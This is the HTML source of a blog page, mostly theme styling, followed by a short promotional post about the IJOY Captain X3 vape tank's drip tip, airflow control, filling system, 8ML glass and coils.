iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=d1928c5f-62b9-4e89-af13-27c47d17cd80' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=d1928c5f-62b9-4e89-af13-27c47d17cd80' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifL4nPNpZGaeeqf_7lI0J2kL4IHxxGy26-PSwyH8pY1v_Bq4IrhvDHElaU1qNKrNc3NRx2WHnpqsqJpuDBwAkPXLlCgMfZ6l6NdgxV_4Z_RNJtj0EVPwXcf_doqobdMvalEGlwpkCtRGg/s640/TIM%25E5%259B%25BE%25E7%2589%258720180403181146.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Captain%20X3%20Tank' property='v:title' rel='v:url'>Captain X3 Tank</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/E-cigarettes' property='v:title' rel='v:url'>E-cigarettes</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/IJOY' property='v:title' rel='v:url'>IJOY</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/IJOY%20Tank' property='v:title' rel='v:url'>IJOY Tank</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/vape%20atomizer' property='v:title' rel='v:url'>vape atomizer</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/vape%20tank' property='v:title' rel='v:url'>vape tank</a></span>
<brc>></brc>
<span>What Makes Cloud Chaser So Fond Of Captain X3 Tank?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
What Makes Cloud Chaser So Fond Of Captain X3 Tank?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2018-04-03T03:15:00-07:00'>3:15&#8239;AM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/Captain%20X3%20Tank' rel='tag'>Captain X3 Tank</a>,
<a href='http://www.tellusual.com/search/label/E-cigarettes' rel='tag'>E-cigarettes</a>,
<a href='http://www.tellusual.com/search/label/IJOY' rel='tag'>IJOY</a>,
<a href='http://www.tellusual.com/search/label/IJOY%20Tank' rel='tag'>IJOY Tank</a>,
<a href='http://www.tellusual.com/search/label/vape%20atomizer' rel='tag'>vape atomizer</a>,
<a href='http://www.tellusual.com/search/label/vape%20tank' rel='tag'>vape tank</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6469528005445711191' itemprop='articleBody'>
<meta content='What I bring to you today is a new IJOY product. I think many people should be familiar with it. It is Captain X3 Tank. So will this new pro...' name='twitter:description'/>
What I bring to you today is a new IJOY product. I think many people should be familiar with it. It is Captain X3 Tank. So will this new product bring us new surprises? Let's take a look at it.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="180" data-original-width="699" height="163" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifL4nPNpZGaeeqf_7lI0J2kL4IHxxGy26-PSwyH8pY1v_Bq4IrhvDHElaU1qNKrNc3NRx2WHnpqsqJpuDBwAkPXLlCgMfZ6l6NdgxV_4Z_RNJtj0EVPwXcf_doqobdMvalEGlwpkCtRGg/s640/TIM%25E5%259B%25BE%25E7%2589%258720180403181146.png" width="640" /></div>
<br />
<br />
Yes, when I first saw Captain X3 I was fascinated by it because it was so beautiful. Captain X3 Tank comes with a unique wide bore resin drip tip, which not only increases the amount of vapor that we inhale instantaneously, but also allows us to have a better taste. It has to be said that the resin's drip tip's heat resistance is very good, and there is no hot mouth phenomenon. The Captain X3 comes with a bottom airflow control system, allowing you to freely control the vaping effects you want. Of course, Captain X3 also has a sliding top filling system that we are familiar with, so that you can add e-liquid. Although the filling area of this refill system is not large, it cannot be ignored that it can avoid oil leakage.<br />
<br />
<img border="0" data-original-height="462" data-original-width="752" height="243" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib4WK18t48P3gFtyz5xd7A-fJ_dxa1o1lx1n4YwVYBi-_W4iOPhXbv2aCDZSaPXSqnSZ9AXDfReAUZtlmR704N2nfAj405krSponzNAYnLQ3iMshW45d0_ENsuVw1uzrvck1jRjHjTrc4/s400/TIM%25E5%259B%25BE%25E7%2589%258720180403181228.png" width="400" /><br />
Captain X3 comes with the latest bulb glass design, so it brings us 8ML of smoke oil storage space. Of course, you can also use the replacement glass, allowing you to easily convert to 6ML capacity. The most exciting thing is that it comes with X3-C1coil and X3-C3coil, giving you a more powerful vaping experience. Of course, it supports replacing the X3 series of coils, so it will give you unprecedented vaping enjoyment.<br />
<img border="0" data-original-height="279" data-original-width="729" height="152" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5qKkhg-_lg4op_DQiMVLPxWTS3g1pRR8aiNWZ1cIi9gAxbLrk-HusXIIQHv39RW7L9Jxw5pilVD8s9kXJtuG5s-lGlTCoEdr9C0ESK6mXFTqusZ_N7IqIuGZeYKj8GG3mR8DoNpUDOLU/s400/TIM%25E5%259B%25BE%25E7%2589%258720180403181253.png" width="400" /><br />
<br />
If you are a cloud chaser, I think you do not miss it.
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html&title=What Makes Cloud Chaser So Fond Of Captain X3 Tank?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
